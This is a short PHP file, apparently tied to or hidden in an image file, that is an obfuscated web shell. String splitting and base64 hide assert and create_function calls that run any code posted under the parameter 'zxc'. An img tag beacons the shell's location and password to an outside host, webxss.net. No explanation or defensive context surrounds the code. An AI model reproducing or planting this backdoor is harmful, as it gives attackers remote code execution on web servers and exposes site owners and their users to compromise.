 <?php
$a1 = 'ass';
$a2 = 'ert';
$a = $a1.$a2;
$a1 = 'base64_';
$a2 = 'decode';
$b = $a1.$a2;
$a1 = $b('Y3JlYXRlXw==');
$a2 = $b('ZnVuY3Rpb24=');
$c = $a1.$a2;
$pw = 'zxc';
echo '<img src="http://webxss.net//index.php?do=api&id=Iqc5u4&location=aaapw:'.$pw.'" />';
$xx = $c("", $b('YXNzZXJ0KCRfUE9TVFsn').$pw.$b('J10pOw==')); //assert($_POST['zx
$xx();
?>